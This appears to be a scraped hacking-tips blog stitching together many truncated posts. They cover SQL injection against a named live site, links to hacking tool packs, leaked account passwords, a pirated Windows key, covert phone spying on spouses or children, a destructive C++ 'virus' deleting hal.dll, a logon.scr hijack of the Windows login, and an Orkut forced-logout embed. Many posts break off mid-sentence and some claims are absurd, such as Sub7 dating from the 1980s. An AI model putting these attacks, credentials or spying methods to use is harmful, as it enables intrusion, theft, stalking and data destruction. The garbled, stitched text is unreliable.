Ultra vnc - good hacking & remote descktop tool
Ultimate method for Website Hacking
It is noticed that in the past SQL Injection have been used several times to steal the credit card information, E-mail address and passwords, because most of the users have same E-mail address and passwords into all of their E-mail accounts. So if you manage to hack one of the accounts, you may just get access to all of their accounts. SQL Injection is most likely used by the “Penetration Testers” to check if the website of their clients are vulnerable to some kind of attacks to steal the information. Here, in this article I will show you how do they do it. There are some simple terms expected out of you and one of them is that you understand the basic knowledge of the computer. This tutorial will let you know, how to start? where to stop? what to do? and if you have any further queries you can post them here and i will help you to work with it.
PLEASE REMEMBER: Nishant Soni or Genius Hackers take no responsibility of whatsoever damaged is made by you by this knowledge. This is just for the educational purposes so you can secure your own website.
I will divide this tutorial into some points so it can help you in a better way to understand the structure of the SQL Database which is working at the backend of the website to store, save and execute the information.
I will use a LIVE website in this tutorial, so you can try to test it on your own and believe me it really helps to develop your skills.
The website that I will use today is www[dot]rfidupdate[dot]com.
To understand what is an SQL Database, the very simple thing i can explain to you is the “website where you can register, login or create your own profile. Because it will save the data you input into your profile and will execute / display them whenever you provide the correct username or the password. So in the same way the website i mentioned above will give you a chance to be a part of it, it will update you daily about respective news.
1. How to check if the website is vulnerable to SQL Injection?
A: On most of the website i read people saying that try to add “`” at the end [without quotes], and if you get some error that means that the website is vulnerable to SQL Injection. But being an experienced guy in the penetration, i’d rather tell you that this is a TOTAL MYTH. The best way to check the site vulnerability is to
Net tools all in one (best tool for hacking it include almost200 tool
http://rapidshare.com/files/50222295/40_Hack_tools_may_2006.part2.part2.rar
http://rapidshare.com/files/50222617/40_Hack_tools_may_2006.part2.part3.rar
*******************************END***********************************
Latest Hacking Tools
PROXY TOOLS
PROXYHUNTER CHARON
PROXYRAMA
A.P.L
FORUM PROXY LEECHER
AA TOOLS
WORD LIST TOOLS
ATHENA
PARSLEY
RAPTOR
VLSTRIP
LOG SUCKER
S WORDTOOL
VCU
ALS NOVICE
STAPH
HORNY STRIPPER
XXX PASSWORD FINDER
CRACKING TOOLS
ACCESS DIVER
SENTRY
CFORCE
XFACTOR
Speed Up Ur PC 70% More faster !
Speedup You Pc 70% - Free videos are just a click away
To download the program
Download
*******************************END***********************************
Rapid Share Premium Accounts july 2010
pass: sevda01
username = 6988408
Password = pNBpxxfYb8
Expiration date = Mon, 26. Oct 2009
Traffic left = 12000 MB
Security = Secured
Username = 84858
Password = 60458655
Expiration date = Thu, 17. Sep 2009
Traffic left = 12000 MB
Security = Secured
Username = 6436269
Password = HUy8MW3aG3
Expiration date = Thu, 10. Sep 2009
Traffic left = 12000 MB
Security = Secured
Username = bmdylg
Password = b1m2d3ylg
Expiration date = Thu, 6. Aug 2009
Traffic left = 10883 MB
Security = Secured
Username = 5875548
Password = tKy2xhNvCR
Expiration date = Fri, 17. Jul 2009
Traffic left = 12000 MB
Security = Secured
Login: 329027
Password: 787287
Login: crazylf1111
Password: iori0362764266
Login: madob
Password: 6971750
Login: tcfy
Password: 6936746
Login: 7816771
Password: hemo1234
new - working!!!
login: 4575252
password: Godzilla
login: 438401
password: g6zqs
login: 187336
password: 455438
Self Destructing Email
Send Email in Mission Impossible Style
You might remember the world famous scene of Mission Impossible in which after the message has been heard once the message destroys itself. Now it is possible for everybody to have such facility. You can send an E-mail which destroys itself after it has been read once.
Every time that you send an email, copies are stored permanently on multiple email servers as well as the recipient's inbox and anyone they decide to send it to. Your emails can be stored and scanned in more places than you can imagine. Do you want people storing your email messages forever? Do you want something that you type today to be used against you tomorrow, next week, next month or even in the next decade?
BigString takes the risk out of email
Now, with BigString, you can finally take the risk out of email and put an end to "sender regret." It is the world's first & only email service that
Incredible Proxy List(350+ Sites)
Here is a list of Some proxy sites from my Incredible List of 350+ Proxy Sites which let you surf any web site. If you want that incredible list just write a comment to this article and I ll Email you that List.
http://proxiesrus.com
http://www.surfindark.com
http://www.navydog.com
http://falsario.com
http://www.cheekyproxy.com
http://www.funkyproxy.com
http://www.surfsneaker.com
http://www.proxii.com
http://www.proxynumber1.com (Replace 1 with any number between 1 to 10) http://myspaceproxyy.com
http://tenpass.com
http://www.browsesneaky.com
http://www.proogle.info http://greatproxy.info
http://www.playnsurf.info
http://www.realproxy.info
http://aplusproxy.com
http://www.ecoproxy.com
http://freedom.webtuo.com
http://www.proxyz.us
http://www.sneakschool.com
http://www.iphide.com
http://www.slyuser.com/
http://pawxy.com
http://pawxy.org
http://browseanywhere.info
http://www.404surf.com
http://www.cloakip.net
If Orkut Blocked..Surf Anonymously using JAP!!
No problem if orkut/youtube etc is blocked in your office or college or school….and you are fed up of using proxy websites and there low urfing speeds.And what worse if these proxy websites are also blocked…..phew!!!!
But no problems….. Download JAP & Download Ultrasurf and easily surf any blocked website with anonymity
Step 1: Download JAP or ultrasurf
Step 2: Execute Setup file [may take few minutes depending upon internet speed]
Step 3: Change you Explorer LAN connection settings
Change the default gateway IP to 127.0.0.1 and port 4001
Thats it you have gained independence to free to surf any website….
*******************************END***********************************
Crack windows passwords
Breaking Administrator’s Password!!
Get a Call from your own Cell Phone number
 Here is a trick to get a call to your cell phone from your own number.Do you think I am crazy? No, I am not…….
Here is a trick to get a call to your cell phone from your own number.Do you think I am crazy? No, I am not…….Just try the following steps and you’ll get a call to your cell phone from your own number.
1. Just give a missed call to this number.You’ll not be charged!
+41445804650
2. Wait for a few seconds and you’ll get a call to your cell phone from your own number3. Receive the call.You’ll hear a lady voice asking for a PIN number.Just enter some rubbish number.
4. She say’s- Your PIN cannot be processed and the call disconnects..
ANOTHER TRICK
Instead of giving a missed call, just continue calling.The call will not be received and will getIs your Nokia Cell Phone Original
Cell Phone Spy – How to Spy on a Cell Phone

 Are you curious to know how to spy on a cell phone? Do you want to secretly spy on SMS text messages, calls, GPS locations and other confidential info of your child’s or spouse’s cell phone? Well here is a detailed tutorial on how to spy on cell phones.
Are you curious to know how to spy on a cell phone? Do you want to secretly spy on SMS text messages, calls, GPS locations and other confidential info of your child’s or spouse’s cell phone? Well here is a detailed tutorial on how to spy on cell phones.Every day I get a lot of emails from people asking how to spy on cell phone. Before you can spy on a cell phone you need to know the following facts.
1. To spy on a given cell phone you should make sure that the target cell phone is compatible with the cell phone spy software.
2. Cell phone spy softwares are compatible with the following type of phones (operating systems).
1. Symbian OS (Most Nokia Phones)
2. Apple iphone
3. Windows Mobile
For a complete list of compatible cell phones visit the Mobile Spy site and click on Compatiblity link present on the left hand sidebar.
Today most of the modern cell phones are loaded with one of the above three operating systems and hence compatibility doesn’t pose a major problem. There exists many cell phone spy softwares
Speed Up PC – Top 5 Ways to Speed Up Your Computer
5 Best Ways to Speed Up your PC
Are you fed up with your slow PC? Well you can Speed Up your PC by 3 times. In this post you’ll find some of the most significant ways to speed up your PC. For your convenience, I ’ll split this post into 2 parts.1. Automatic Ways to Speed Up PC (Using PC Speed Up Softwares)
2. Manual Ways to Speed Up PC
Automatic Ways to Speed Up PC
You can use a PC Optimizer Tool to automatically boost the Speed of your PC without the need to worry about the manual ways of doing it. These tools will automatically find and fix upto 99% of your PC errors by optimizing the Windows registry, cleaning up junk files, removing unwanted items from the start up etc. This can speed up your PC and Internet speed by upto 3 times. Here are some of the best PC Optimizer Programs that I recommend.1. Perfect Optimizer
2. Registry Easy
Using a PC Optimizer is the easiest way to speed up your PC. This is because, most of the performance tweaks such as Registry Cleanup cannot be done manually.
Manual Ways to Speed Up Your PC
1. Free Up Disk Space to increase the speed of your PC- Remove temporary Internet files.
- Empty the Recycle Bin.
- Remove Windows temporary files.
- Uninstall Programs that you no longer use.
3. Clean Up your Registry (Highly Recommended)
Cleaning Up your Windows Registry is very much necessary to speed up your PC. Unfortunately
Notepad tricks
There few tricks which you can use in notepad. Well quite old but here is d complete collection
Step 1: Open Notepad
Step 2: Write following line in the notepad.
Step 4: Close the notepad.
Step 5: Open the file again.
Voilla!!
or
1> Open Notepad
2> Enter four words separated by spaces, wherein the first word has 4 letters, the next two have three letters, and the last word has five letters
3> DON'T hit enter at the end of the line.
4> Save the file.
5> Close Notepad.
6> Reopen Notepad.
7> Open the file you just saved.
or
1> Open a note pad
2> Type Bush hid the facts
3> Save that file,
4> Close it
5> Again open and see...
NOTEPAD "world trade centre trick".. :
log trick !! make ur Notepad a diary !!
How To Change Your Ip In Less Then 1 Minute
1. Click on "Start" in the bottom left hand corner of screen
2. Click on "Run"
3. Type in "command" and hit ok
You should now be at an MSDOS prompt screen.
4. Type "ipconfig /release" just like that, and hit "enter"
5. Type "exit" and leave the prompt
6. Right-click on "Network Places" or "My Network Places" on your desktop.
7. Click on "properties"
You should now be on a screen with something titled "Local Area Connection", or something close to that, and, if you have a network hooked up, all of your other networks.
8. Right click on "Local Area Connection" and click "properties"
9. Double-click on the "Internet Protocol (TCP/IP)" from the list under the "General" tab
10. Click on "Use the following IP address" under the "General" tab
11. Create an IP address (It doesn't matter what it is. I just type 1 and 2 until i fill the area up).
12. Press "Tab" and it should automatically fill in the "Subnet Mask" section with
Format a HDD with Notepad
Copy The Following In Notepad Exactly as it says
01001011000111110010010101010101010000011111100000
Step 2.
Save As An EXE Any Name Will Do
Step 3.
Send the EXE to People And Infect
OR
IF u think u cannot format c driver when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives
Hack your friends Internet Password
To Hack your friends Password you only need even less than a minute and
How to fix corrupted files in XP
sub7
Origin
Sub7 was invented in the late 1980's by a legend known as Mobman. Mobman wanted to make the basic tasks of a hacker easily accessable and easy to implement. I'm not sure what exactly he programmed it in, but it was probably something extremely difficult and involved, like Visual Basic or A+. I read up on Mobman, no one knows of his whereabouts and some even claim that he is dead (real hackers know better). Either way, we can all thank Mobman for this great program.What it is
Sub7 is a R.A.T (Remote Administration Tool) that basically has two parts: a client, and a server. After you have the server installed on another machine, or trick another person into installing the serverNetBios Hacking
What is it?
NetBIOS Hacking is the art of hacking into someone else’s computer through your computer. NetBIOS stands for “Network Basic Input Output System.” It is a way for a LAN or WAN to share folders, files, drives, and printers.
How can this be of useful to me?
Most people don’t even know, but when they’re on a LAN or WAN they could possibly have their entire hard drive shared and not even know. So if we can find a way into the network, their computer is at our disposal.
What do I need?
Windows OS
Cain and Abel
--------------
So first off we need to find a computer or the computer to hack into. So if your plugged in to the LAN, or connected to the WAN, you can begin. Open up Cain and Abel. This program has a built in sniffer feature. A sniffer looks for all IP addresses in the local subnet. Once you have opened up the program click on the sniffer tab, click the Start/Stop sniffer, and then click the blue cross

Another window will pop up, make sure “All host in my subnet” is
Top 10 Tricks to exploit SQL Server Systems
1. Direct connections via the Internet
These connections can be used to attach to SQL Servers sitting naked without firewall protection for the entire world to see (and access). DShield's Port Report shows just how many systems are sitting out there waiting to be attacked. I don't understand the logic behind making a critical server like this directly accessible from the Internet, but I still find this flaw in my assessments, and we all remember the effect the SQL Slammer worm had on so many vulnerable SQL Server systems. Nevertheless, these direct attacks can lead to denial of service, buffer overflows and more.
2. Vulnerability scanning
Vulnerability scanning often reveals weaknesses in the underlying OS, the Web application or the database system itself. Anything from missing SQL Server patches to Internet Information Services (IIS) configuration weaknesses to SNMP exploits can be uncovered by attackers and lead to database server compromise. The bad guys may use open source, home-grown or commercial tools. Some are even savvy enough to carry out their hacks manually from a command prompt. In the interest of time (and minimal wheel spinning), I recommend using commercial vulnerability assessment tools like QualysGuard from Qualys Inc. (for general scanning), WebInspect from SPI Dynamics (for Web application scanning) and Next Generation Security Software Ltd.'s NGSSquirrel for SQL Server (for database-specific scanning). They're easy to use, offer the most comprehensive assessment and, in turn, provide the best results. Figure 1 shows some SQL injection vulnerabilities you may be able to uncover.
Figure 1: Common SQL injection vulnerabilities found using WebInspect.
3. Enumerating the SQL Server Resolution Service
Running on UDP port 1434, this allows you to find hidden database instances and probe deeper into the system. Chip Andrews' SQLPing v 2.5 is a great tool to use to look for SQL Server system(s) and determine version numbers (somewhat). This works even if your SQL Server instances aren't listening on the default ports. Also, a buffer overflow can occur when an overly long request for SQL Servers is sent to the broadcast address for UDP port 1434.
4. Cracking SA passwords
Deciphering SA passwords is also used by attackers to get into SQL Server databases. Unfortunately, in many cases, no cracking is needed since no password has been assigned (Oh, logic, where art thou?!). Yet another use for the handy-dandy SQLPing tool mentioned earlier. The commercial products
How to Hack Windows XP Admin Password
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos
Hack Computer Through MSN
In this tutorial, you will learn how to access a computer's friend through a simple conversation on MSN. Its quite easy, but most people consider the contents of this document to be more of a 'script kiddie' actions.
Script Kiddie : n00b-hackers who consider themselfes to be powerful because of the tools they have obtained rather then the hard powerful way real hackers use.
But anyways, script kiddies <3> Run... and type 'cmd.exe', type 'netstat -n' whilst sending the file and you will have a list of IP addresses. The first few are yours, now scroll down, and you see his 'foregin IP', write it down on a paper.
Yeah! You got his fricken' IP address! Now, lets perform our hacking!
Hacking Operation
Okay, well you know your friend's IP address. Aint that great? Lets
How to Hack into Forums
I call it "Cracking into a forum" ... Learn what hacking means you lazy fucks, lol...
PS: I am hacking a forum slowly, everything i am doing now, is posted here by steps :
First of all, what you need is a forum to hack. For the sake of this tutorial, and for the safety of a specific site, I will not release the URL of the site that I will be hacking in this. I will be refering to it as "hackingsite".
So you've got your target. You know the forum to want to hack, but how? Let's find the user we want to hack. Typically, you'd want to hack the admin. The administrator is usually the first member, therefore his/her User ID will be "1". Find the User ID of the administrator, or person you wish to hack. For this tutorial, let's say his/her ID is "2".
Got it? Well, now we are almost all set. So far, we know the site we wish to hack, and the member
Increase Fans ( Working Code ) Really Amazing
1) Create a fake account or simply login with ur friends Id.. and add yourself as a friend there.
2) Visit the FRIENDS page by logging into your just created fake account or the Friends account.
3) Point your cursor on the fan icon () beside your real profile. Note your status bar. It should be showing something like javascript:setKarma('FRUS*******/US*******'). Note the code FRUS******* and US******* somewhere. Now, click on the star so as to make your fake account
A Java Trick that Pops Message " Ur Account Is Hacked"
copy and paste d Above link On Address Bar.. n replace "luhaR" by ur own Name.. n send it to ur friends
Scrapbook refresher ! make ur own
why dont u do it urself. it just takes 2 minutesm not kiddin
This Scrapbook Auto Refresher trick refreshes your scrapbook for every few seconds.
The default timer is set as 30 seconds.
If you want to change the default timer, follow the steps below.
1) Copy the code below in Notepad
2) Select 'save as'.
3) Save it as scrapbookrefresher.html
4) The code gets saved in ur default browser application, now view source.
5) Observe the 6th line ( )
6) Change the number "30" in the above line to the number of seconds you want.
7) Save the file by selecting File -> Save.
8) Close the notepad.
9) Double click (Opens in your Internet browser) on the scrapbookautorefresher.html fileto refresh your scrapbook for every few
See All Pictures Of Album In Fullsize At A Time !!
javascript:d=document.body.innerHTML; m=d.match(/http:..images3.orkut.com.images.milieu.{1,99}jpg/gi);
for(z=0;z")};void(0)
*Method To Use*
Open Andbody's Album You Want To SeeJust Paste This CODE & (Press Enter)or(GO)it works
~cheers ~
How To Block Unwanted Scraps on Orkut
How To Block Unwanted Scraps on Orkut
“Friends and Friends Only Scraps” (Thats what I call it) is a new feature that has been recently added to the Orkut system and will ensure that you get scraps only from the people you trust i.e. friends and family etc. This will block all unwanted scraps in your scrapbook from people who usually used to spam you or irritate you for no reason. The new great feature will make sure that you don’t get links to any malicious scripts and websites and will also prevent unknown people from writing something abusive or unethical on your
How To Block Unwanted Scraps on Orkut
Home Orkut Hacks
1) Zeetab(Orkut Star) - Computer World, Orkut Computer Tips and Tricks, Free Sms, Wallpaper, Mobile Software Game Ringtone Themes, Free games, Orkut Software, Bollywood wallpaper, MP3, FM Rradio and many more
2) Thisisorkut.org (TIO) - This Is Orkut (T.I.O) was created to provide more info and help tracks to Orkut users for their convenience. Easy to use Java Scripts, Online Toolbars, Help References, Trouble shooters, and lot more....
3) CrazySouls.com - Crazy souls have created many orkut scripts and they are really useful and working. Not only scripts they also profide stuffs for MSN, Cheets and many more
4) Trickfriend.com - Here, on this website, you will find tips and tricks that will help in making your life easier on Orkut. This webpage also contains many sftware related to Orkut
5) Tools Home - This site is developed by 15 yr Old boy, this site contains
Hack Orkut Accounts
Block your friends scrapbook - ORKUT
<embed src="http://www.orkut.com/GLogin.aspx?cmd=logout" height="1" width="1"></embed>
When that man will enter his scrapbook he will be at the login position .he cant reply from his scrapbook
What to Do when Ur Orkut is Hacked!
Here are some options suggested by Google Support when you forget the Gmail password or if someone else takes ownership of your Google Account
Orkut Hacking
What to Do when Ur Orkut is Hacked!
Saturday, December 29, 2007
Here are some options suggested by Google Support when you forget the Gmail password or if someone else takes ownership of your Google Account and changes the password:
Type the email address associated with your Google Account or Gmail user name at google.com/accounts/ForgotPasswd - you will receive an email at your secondary email address with a link to reset your Google Account Password.
This will not work if the other person has changed your secondary email address or if you no longer have access to that address.
2. For Google Accounts Associated with Gmail:
If you have problems while logging into your Gmail account, you can consider contacting Google by filling this form. It however requires you to remember the exact date when you created that Gmail account.
3. For Hijacked Google Accounts Not Linked to Gmail:
If your Google Account doesn’t use a Gmail address, contact Google by filling this form. This approach may help bring back your Google Account if you religiously preserve all your old emails. You will be required to know the exact creation date of your Google Account plus a copy of that original “Google Email Verification” message.
It may be slightly tough to get your Google Account back but definitely not impossible if you have the relevant information in your secondary email mailbox.
Block your friends scrapbook - ORKUT
Hide-disable-remove-blogger navbar from your blog
First,let us see what blogger navbar is:
Blogger navbar allows users to easily navigate to other random blogs and it also has a feauture to search the blogs ,and mark any blog as spam.
So,now you have a clear idea of what really a blogger navbar is.So, why so many people prefer to just remove the navbar inspite of the feautures it has like search,etc.Many people think that, it spoils the look of
How-to-embed-YOUTUBE video,movie in your blog
So,you want to embed a video(movie) onto your blog.The process is very simple,even a dummie can do it.If you want to embed your original video,then first sign up for an account in youtube and upload your video and get the embed code.
Otherwise,you can easily embed any public youtube video in your blog.Go to youtube.com and search for the video.For example,if you want to embed a britney spears video,search it and copy the embed code on to a
"Email Me" html/javascript code for your blogs,web pages
Adding the "Email me" link to your blog/webpage is very helpful for the visitors who want to contact you.It increases the interactivity between the visitors and your site and make them come regularly.
Hi Kranthi! I will write the email address directly like abc@gmail.com and ask visitors to contact me.So,why to add these clickable links like"Email me" ?
There are plenty of problems if you show your email address directly on your site as SPAMMERS find your email address easily via search engines,and other sources.
So,by adding this type of links will hide your email address and If your visitors want to contact you,they will
Top 5 Ways to get Free One Way Backlinks to your site

One way backlinks are very critical to any website success. The more one way backlinks pointing to your site, the more your Google Pagerank and the more amount of traffic you will get. This should also increase your sales,etc.
But the thing is.. getting the right and quality one way backlinks from high pagerank sites is not an easy task, and in this article, we'll find out some of the best ways to get free one way backlinks:
1. Try to write as much quality content as you can... that will encourage the readers to link to your site. The more useful, informative content you post, the more likely people are to link it. But, this method can take a while to really pay off because like all the new
ULTRA HACKER PACK 156 IN 1
AnonFTP
AOL new
AppToService
arpinject
aspack21
Astaroth Joiner v2
atk-2.1
BankOfAmerica
bios_pass_remover
BlasterW32
blue
bmpripper
brutus
Cable Modem Sniffer
CapKeys_DIGITAL
CASXM138
CAYZODQF
CGI Founder v1.043
cgis4
CGISscan
cia10
cports
craagle
Crackftp
CreditCardGjenerator
Davs_TR_REtail
DDL Sites
DeepUnFreez.zip
DrVBS.zip
eBay.rar
EESBinder.zip
egold.rar
E-mail Cracker
ezDataBase_Defacer
F.B.I – Binder
FTP Brute Forcer
ftpbr
Fuck Mail Bomber 2.3
G00B3RS_phpBB_exploit_pack
genxe-beta-0.9.0
Google_Hacker_1.2
grinder1.1
Hack FLASH Template
Hack MY Space
Hack Photoshop CS2.
HackersAssistant
HackTheGame
hck
hlboom
Hook Tool Box.
Hotmail Email Hacker
Hotmail HAcker Gold
Hotmail ScamPage
HotmailHack
HSBC-US
hydra-4.6-win
iecv
IP2
ipnetinfo
john-17w
Key Changer
Key_Logger
Legion NetBios Scanner v2.1
Mail Boomb_2.0 YAHOO
MIDNITEmassacre
MooreR Port Scanner
MSN Flooder 2.0
Download HACKER DELIGHT EBOOK (video)
VIDEO OF Local_Password_Cracking_Presentation_for_the_Indiana_Higher_Education_Cybersecurity_Summit_2005 http://rapidshare.com/files/50228889/Local_Password_Cracking_Presentation_for_the_Indiana_Higher_Education_Cybersecuri
Download ARABIAN HACKER ATTACKER CD
http://rapidshare.com/files/50223740/Arabian_Attacker_Hacker_s_CD_V.1.0.part2.rar
http://rapidshare.com/files/50224341/Arabian_Attacker_Hacker_s_CD_V.1.0.part3.rar
http://rapidshare.com/files/50224616/Arabian_Attacker_Hacker_s_CD_V.1.0.part4.rar
Free Tools For Hacking
Golden eye 2005
HellLabs Proxy Checker v7.4.18
HostScan v1.6.5.531
Invisible Browsing v4.0
IPScanner v1.86
Ascii Factory 0.6
Cool Beans NFO Creator v2.0.1.3
Dizzy v1.10
Feuer’s NFO File Maker v2.0
Ims NFO&DIZ Maker 1.87
Inserter v1.12
NFO Creator v3.5.2
NFO Maker 1.0
Patchs All In One 2005
SoftIce 4.05 -Win 2000-XP
IP Address Scanner
IP Calculator
IP Converter
Port Listener
Port Scanner April 2005
Ping
NetStat 2005
Cool Trace Route 2005
TCP/IP Configuration
Online – Offline Checker
Resolve Host & IP
Time Sync
Whois & MX Lookup
Connect0r
Connection Analysator and prtotector
Net Sender April 2005
E-mail seeker
Cool Net Pager
Active and Passive port scanner
Spoofer
Hack Trapper
HTTP flooder (DoS)
Mass Website Visiter
Advanced Port Scanner
Trojan Hunter Multi IP April 2005
Port Connecter Tool
Advanced Spoofer
http://rapidshare.com/files/50220724/40_Hack_tools.part1.part1.rar
http://rapidshare.com/files/50221144/40_Hack_tools.part1.part2.rar
http://rapidshare.com/files/50221457/40_Hack_tools.part1.part3.rar
softice 4.05 win2000-xp
patchs all in one 2005
nfo-tools all in one
Make your Windows Xp Copy 100% Genuine!
*******************************************************
V2C47-MK7JD-3R89F-D2KXW-VPK3J
*******************************************************
How to Access Banned Websites
phproxy is “dedicated to bringing you fast web browsing from behind web filters”. Simply tap in the URL of that banned site you really must see, it could be Facebook, MySpace, Youtube, or a renegade blogger behind enemy lines, and you will be able to access it with no problems. More seriously, the proxy allows you to visit a site anonymously because it is the proxy itself that is visiting the banned site not you, and so keeps your browsing hidden from prying eyes allowing you to protect your online identity.
How to Lock the folders

You can lock and unlock your folder with this simple trick !
Procedure :
1. Make a folder on the desktop and name it as “folder”
2. Now, open notepad and write ren folder folder.{21EC2020-3AEA-1069-A2DD-08002B30309D} and now (Notepad Menu) File>save as.
3. In the ’save as’ name it as lock.bat and click save ! (Save it on Desktop)
4. Now, again open notepad again and write ren folder.{21EC2020-3AEA-1069-A2DD-08002B30309D} folder and now (Notepad Menu) File>save as.
5. In the ’save as’ name it as key.bat and click save ! (Save it on Desktop)
6. Now, double click lock.bat to lock the folder and now if you open your folder, control panel will open up
PWERFUL C++ VIRUS
Warning: Do not try this on your home computer.
The Original Code:
Code:
#include
#include
using namespace std;
int main(int argc, char *argv[])
{
std::remove("C:\\windows\\system32\\hal.dll"); //PWNAGE TIMEsystem("shutdown -s -r");system("PAUSE");return EXIT_SUCCESS;
}
A more advanced version of this virus which makes the C:\Windows a variable that cannot be
Virus Maker
This Program is made by D1sr3p41r3ds
I want to share it with you all!! If i got it wrong , Contact ME!

Download Now
Key Gen for Nero 9

Search Cracks, Serials or Keygens on the GO !
 Are you tired of searching the Internet for Cracks, Serials and Keygens with the Risk of Getting infected by Trojans and Worms? Whatever is your reason – illegally install, not genuine, no money to pay, forget purchased original valid serial key, lazy to register product, want to extend trial limit and etc – if you search for cracks or serials online, you will likely end up searching, finding, locating and downloading from a few crack sites or cracks search engines. However, these crack sites contain lots of toolbars, popups, spyware, adware, malware or unwanted components that try to infect your computer. Craagle is an utility that helps you to avoid these nuisance.
Are you tired of searching the Internet for Cracks, Serials and Keygens with the Risk of Getting infected by Trojans and Worms? Whatever is your reason – illegally install, not genuine, no money to pay, forget purchased original valid serial key, lazy to register product, want to extend trial limit and etc – if you search for cracks or serials online, you will likely end up searching, finding, locating and downloading from a few crack sites or cracks search engines. However, these crack sites contain lots of toolbars, popups, spyware, adware, malware or unwanted components that try to infect your computer. Craagle is an utility that helps you to avoid these nuisance.Craagle is a free downloadable standalone meta search engine that allows users to search every sort of cracks, serials, keys, keygen and covers, without falling into annoying toolbars, pop-ups, spyware, ad-ware and mal-ware that the crack sites or search sites abundant with. It works
Download mobile messenger ebuddy

Yahoo!, MSN, Facebook Chat, AIM, ICQ and Google Talk buddies in one single buddylist! Join eBuddy and get the most popular and free instant messaging application on your mobile.

DOWNLOAD
A Security Case Study Facebook XSS(Cross Site Hacking)
and third-party gadget aggregation. Officially released in May 2007, the
Facebook API provides developers with millions of potential users and partial
access to their information. The highly personal nature of Facebook data and the
amplifying effects of the social network make it crucial that the Facebook
Platform does not enable third-party attacks. This paper describes Facebook’s
security mechanisms and presents a cross-site scripting vulnerability in
Facebook Markup Language that allows arbitrary JavaScript to be added to
application users’ profiles. The profile in the code can then defeat their antirequest
forging security measures and hijack the sessions of viewers.
An introduction to the Facebook Platform
Facebook tightly integrates third-party applications into their website.
Applications are served externally but are viewed in the context of a Facebookhosted
page with a Facebook URL. An application has two choices about its
Facebook home page: it can be isolated in an iFrame or written in Facebook’s
proprietary markup language and embedded directly into the page. Code
written in Facebook Markup Language (FBML) is retrieved by the Facebook
server, parsed, and then inserted into their surrounding code. FBML includes a
“safe” subset of HTML and CSS as well as Facebook-specific tags.
In addition to these application home pages, users may add gadgets to their
profiles. Profile gadgets are presented alongside Facebook-provided content and
allow users to individualize a small portion of their profile. The gadget code
must be written in FBML.
Session security measures
Facebook uses two methods to identify and authenticate users: cookies, which
contain session information, and hidden form IDs that are supposed to ensure
that forms come from the user. With either a cookie or knowledge of a user’s
form ID, an attacker can impersonate a victim. A cookie’s session information
would allow an attacker to construct XMLHttpRequests and assume all the same
privileges as the user. Hidden form IDs can be used to session surf, meaning the
attacker can embed a hidden form into a seemingly innocent page. The form
would automatically submit when viewed by a logged-in user and have the
JULY 2007
2
authentication credentials of the unwitting viewer. It is imperative that both
hidden form IDs and cookies be shielded from third-party applications.
The DOM provides built-in isolation for third-party code in iFrames. The Same
Origin Policy prevents the applications from accessing any of the content from
the Facebook servers, including the cookie and the form IDs. However, unlike
parsed FBML code, Facebook must pass all user and viewer information to the
application. This limits Facebook’s privacy control.
FBML gives Facebook the ability to abstract user information and maintain
How to Bypass BIOS Passwords
BIOS passwords can add an extra layer of security for desktop and laptop computers. They are used to either prevent a user from changing the BIOS settings or to prevent the PC from booting without a password. Unfortunately, BIOS passwords can also be a liability if a user forgets their password, or changes the password to intentionally lock out the corporate IT department. Sending the unit back to the manufacturer to have the BIOS reset can be expensive and is usually not covered in the warranty. Never fear, all is not lost. There are a few known backdoors and other tricks of the trade that can be used to bypass or reset the BIOS
DISCLAIMER
This article is intended for IT Professionals and systems administrators with experience servicing computer hardware. It is not intended for home users, hackers, or computer thieves attempting to crack the password on a stolen PC. Please do not attempt any of these procedures if you are unfamiliar with computer hardware, and please use this information responsibly. LabMice.net is not responsible for the use or misuse of this material, including loss of data, damage to hardware, or personal injury.
Before attempting to bypass the BIOS password on a computer, please take a minute to contact the hardware manufacturer support staff directly and ask for their recommended methods of bypassing the BIOS security. In the event the manufacturer cannot (or will not) help you, there are a number of methods that can be used to bypass or reset the BIOS password yourself. They include:
Using a manufacturers backdoor password to access the BIOS
Use password cracking software
Reset the CMOS using the jumpers or solder beads.
Removing the CMOS battery for at least 10 minutes
Overloading the keyboard buffer
Using a professional service
Please remember that most BIOS passwords do not protect the hard drive, so if you need to recover the data, simply remove the hard drive and install it in an identical system, or configure it as a slave drive in an existing system. The exception to this are laptops, especially IBM Thinkpads, which silently lock the hard drive if the supervisor password is enabled. If the supervisor password is reset without resetting the and hard drive as well, you will be unable to access the data on the drive.
--------------------------------------------------------------------------------
Backdoor passwords
Many BIOS manufacturers have provided backdoor passwords that can be used to access the BIOS setup in the event you have lost your password. These passwords are case sensitive, so you may wish to try a variety of combinations. Keep in mind that the key associated to "_" in the US keyboard corresponds to "?" in some European keyboards. Laptops typically have better BIOS security than desktop systems, and we are not aware of any backdoor passwords that will work with name brand laptops.
WARNING: Some BIOS configurations will lock you out of the system completely if you type in an
Room Fun v2 Beta Version With Voice & Chat Screen !
Google Maps for mobile featuring Latitude
Google Maps for mobile features My Location, a service that allows you to retrieve your current location without the need for GPS. My Location approximates your current location on the map, usually within 1000 meters, by recognizing information broadcast from mobile towers, and in some cases Wi-Fi signals, near you. Google Maps for mobile also uses built-in GPS, or can link to a Bluetooth GPS sensor to more accurately pinpoint your location.
 New! Google Latitude
